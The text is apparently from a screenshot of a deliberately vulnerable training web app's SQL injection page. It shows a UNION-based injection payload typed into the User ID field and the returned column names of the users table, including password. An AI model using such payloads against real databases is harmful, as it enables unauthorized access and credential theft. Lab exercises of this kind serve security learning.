 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS